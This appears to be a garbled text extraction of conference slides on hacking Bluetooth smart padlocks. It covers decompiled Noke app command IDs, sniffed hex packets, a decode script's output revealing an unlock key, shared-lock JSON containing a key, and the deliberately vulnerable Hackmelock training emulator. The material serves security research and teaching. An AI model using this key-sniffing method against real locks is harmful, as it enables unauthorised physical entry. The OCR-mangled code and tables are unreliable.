| 🗆 🕀 fuzdesians.noke              |     | public String tempFobMac:                | ,   | -, | -, - | ,    | -, | -, . | , -, | -, | ,   | ,   | ,   | ,   | , .   | ,     |
| 🕀 🖶 db                           |     | int timeout = 0;                         |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🗄 objects                      |     | <pre>private lockItem tmpLock;</pre>     |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
|                                  |     | • • •                                    |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| DeviceScanActivity class         |     | static                                   |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| t 🖟 GemintentService class       | Θ   | {                                        |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| MokeBackgroundService class      |     | REKEY = 4;                               |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| NokeBluetoothService class       |     | UNLOCK = $6;$                            |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
|                                  |     | GETBATTERY = 8;                          |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
|                                  |     | SETQUICKCODE = 10;                       |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| t h AppController class          |     | RESETLOCK = $12;$                        |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| T A Build Config class           |     | FIRMWAREUPDATE = 14;                     |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| DetailsSlidingTablexout class    |     | ENABLEPAIRFOB = 16;                      |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
|                                  |     | PAIR-OB = 18;                            |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| Manifest class                   |     | GETLOGS = 20;                            |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🙂 🎯 Manifest.class               |     | REMOVEFOB = 23;                          |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| MIVLOCKSACTIVITY.CLASS           |     | GETUNETIMEQU = 25;                       |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| Im INATIVeCodeInterface.class    |     | FORMULE = 28;                            |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
|                                  |     | ENARIEEORS - 22                          |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| W Sliding Labert Class           |     | ENABLEFOBS = 32;                         |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🔟 Sliding LabStrip class       |     | ENABLEONETTINEQC = $34$ ;                |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🌐 getbase.floatingactionbutton |     | REMOVEEOBCODE = 38                       |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🌐 google.android.gms           |     | SETEOBCODE = $40$ :                      |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🌐 nineoldandroids              |     | GETLOCKSEROMEOB = 42                     |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🌐 soundcloud.android.crop      |     | GETFOBCODES = 45:                        |     |    |      |      |    |      |      |    |     |     |     |     |       |       |
| 🗄 🖽 squareup.picasso             |     | REMOVELOCKEROMEOR = 48                   |     |    |      |      |    |      |      |    |     |     |     |     |       |       |





#### **Command codes**

7e0801000000087cd2200000000000 7e080265911ce07acd22000000000000 7e04088a911ce07acd22000000000000 7e060900ca57e07acd2200000000000 7e0a06d4f3506848cd22000000000000 7e040789f3506848cd22000000000000





#### Unlock code (06)

## 

Lock key





#### decodenoke python script

https://github.com/Endres/decodenoke

# takes raw hex transmitted data, decodes AES, then interprets command IDs and shows key





Gattacker dump -> input to script

#!/bin/bash

cat f1a3120d25fd.log | cut -d"|" -f 5 |cut d" " -f 2 > f1a3120d25fd.txt





#### Run decodenoke

```
# python decodenoke.py f1a3120d25fd.txt
(...)
== packet 7 ==
b'7e0a06d4f3506848cd220000000000000'
type: UNLOCK (6)
data: b'd4f3506848cd'
description: data contains lock key
```

```
== packet 8 ==
b'7e040789f3506848cd22000000000000'
type: UNLOCKREPLY (7)
data: b''
description: no data expected
```





#### Another vulnerability – access sharing

| Basics                        | Hardware<br>00000000                                                                              | Electronics<br>000000                                                                                                    | Backend Communication                                                                                                    | BTLE Snitting<br>00000000000 | App Hacking<br>000000000000000 | The End |              |
|-------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|--------------------------------|---------|--------------|
| Noke Shar                     | edlocks                                                                                           |                                                                                                    |                                                                                                    |                              |                                |         |              |
|                               | sharedlock<br>{<br>"a<br>"d<br>"d<br>"s<br>"s<br>"ti<br>"e<br>"e<br>"lo<br>"lo<br>"lo<br>"n<br>"n | ks": [<br>Ilday": "<br>utounlock<br>aysofthewe<br>tartday":<br>tarttime"<br>mezone":<br>ndday": "2<br>ndtime":<br>ockid": "2<br>ockid": "2<br>ockkey":<br>ockname":<br>ac": "ED:1<br>nline": " | 1",<br>": "0",<br>eek ": "0000000"<br>"2016-03-22",<br>" 09:00:00",<br>"Europe / Berlin<br>016-03-23",<br>17:00:00",<br>52280",<br>DFA314C91FE2",<br>"friends lock"<br>D:06:A2:C3:1E" | ",<br>",<br>,                |                                |         |              |
| Ray<br>Lockpicking in the IoT |                                                                                                   |                                                                                                    |                                                                                                    |                              |                                |         | 2202         |
| 1.1                           | • 🕘                                                                                               | ,                                                                                                    | - <b>b</b> *                                                                                                    | d                            | •                              |         | EM ROF SKROW |

















## This hack is brought to you by:

Ray & co.

https://streaming.media.ccc.de/33c3/relive/8019





## Let's hope "2nd Gen" is more secure...

|                                     |                         |       | ,   |       |       |       |        |
|-------------------------------------|-------------------------|-------|-----|-------|-------|-------|--------|
|                                     | 0-DAY SCORING & PRIZI   | ES    |     |       |       |       |        |
|                                     |                         |       |     |       |       |       |        |
|                                     | Devices for 0-DAY TRACK |       |     |       |       |       |        |
| Device                              |                         | Sof   | twa | re/F  | irmwa | re Ve | rsion  |
| CUJO Smart Internet Security Fire   | wall                    |       |     |       |       |       |        |
| Synology RT2600ac Router            |                         | v. Sl | RM  | 1.1.1 | -6414 | 1 Upd | late 1 |
| TrackR                              |                         |       |     |       |       |       |        |
| Nokē Padlock - 2nd Gen              |                         |       |     |       |       |       |        |
| FitBark: Activity tracking for your | pet                     |       |     |       |       |       |        |

https://www.sohopelesslybroken.com/contests.php#0day





# HACKMELOCK





#### Hackmelock again







#### **Open-source**

#### https://smartlockpicking.com/hackmelock

#### Sources:

https://github.com/smartlockpicking/hackmelock-device/

https://github.com/smartlockpicking/hackmelock-android/





#### Install

#### **Emulated device:**

#### \$ npm install hackmelock

Android app:



https://play.google.com/store/apps/details?id=com.smartlockpicking.hackmelock





#### **Run emulator**

\$ node peripheral
advertising...





#### In configuration mode, it advertises iBeacon

#### Major/Minor=1

|        |                                                                                                    |                                                                                                    | * ▼⊿ 🗎 :                                                                         | 23:22 |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-------|
| =      | Devic                                                                                                    | es                                                                                                    | STOP SCANNING                                                                    | :     |
| SCA    | NNER                                                                                                    | BONDED                                                                                                    | ADVERTISER                                                                       |       |
| No fil | ter                                                                                                    |                                                                                                    |                                                                                  | -     |
|        | N/A (iBe<br>D0:39:72:1<br>NOT BONI<br>Type: UNK<br>Flags: Ger<br>Beacon da<br>Company:<br>Type: Bea<br>Length of<br>UUID: 683<br>Major: 1<br>Minor: 1<br>RSSI at 1r | eacon)<br>B7:AD:88<br>DED <b>-</b> 37<br>KNOWN<br>heralDiscoverab<br>ata:<br>Apple, Inc. <0x0<br>con <0x02><br>data: 21 bytes<br>4636b-6d33-4c3<br>n: -59 dBm | CONNECT<br>dBm ↔ 22 ms<br>le, BrEdrNotSupported<br>004C><br>30-634b-38454163304e | :     |

CLONE RAW MORE





## Pairing

| ¥ ▼⊿           | ABOUT                          | * 🔽 🖬 21:30<br>Scan | < <b>(</b>                            | X 23:19<br>DISCONNECT                             | (g)                                               | X 21:27     |
|----------------|--------------------------------|---------------------|---------------------------------------|---------------------------------------------------|---------------------------------------------------|-------------|
|                | Found hackme<br>D0:39:72:B7:AD | lock MAC:<br>D:88   | Device address: I<br>Connected Pairin | D0:39:72:B7:AD:88<br>ng - Major:21276 Minor:58263 | Device address: D0:39:7<br>Connected authenticate | 72:B7:AD:88 |
| Setup new lock |                                |                     |                                       |                                                   |                                                   |             |
| I have QR code |                                |                     |                                       |                                                   |                                                   | >           |
|                |                                |                     |                                       |                                                   |                                                   |             |
|                |                                |                     |                                       |                                                   |                                                   |             |
| < 0 □          | $\triangleleft$                | 0                   | $\triangleleft$                       | 0                                                 | < <                                               |             |





#### After pairing emulator stores config.txt

```
$ node peripheral.js
advertising...
Client 4a:00:e9:88:16:63 connected!
Status read request:
 Initialization mode!
initializing... 0 531ce397
initializing... 1 325d18fe1481151073dc4d4a
initializing... 2 7ca71db0196bda712131dc57
(...)
Config loaded - iBeaconMajor: 21276 iBeaconMinor: 58263
```





#### Main functions: lock, unlock, sync data







## Sharing access







 $\bigtriangledown$ 





### Hackmelock challenges

- Cleartext key transmission during certain operations
- Backdoor
- PRNG problem
- Logic flaw with keys
- Command injection
- ... and more!





#### More information

https://smartlockpicking.com/hackmelock

Soon more tips and descriptions





#### Some details, whitepaper, videos...

# GATTack.io **OUTSMART THE THINGS**





#### Want to learn more?

## https://smartlockpicking.com

## Events: trainings, workshops, ... Soon: more articles, tutorials, ...





#### Want to learn more?

14/15.11.2017 – Deepsec, Vienna



I SECURITY CONFERENCE FUROPE

https://deepsec.net/register.html

Smart Lockpicking - Hands-on Exploiting Contemporary Locks and Access Control Systems (2 day training)

More fun with: NFC (cloning cards, hacking hotel systems), proprietary protocols, biometric readers, gsm alarms, home automation systems, linux embedded devices, ...

On-demand, dedicated training/workshop? info@smartlockpicking.com





#### Feedback?

#### Would love to hear some feedback from you!

slawomir.jasek@smartlockpicking.com

Twitter: @slawekja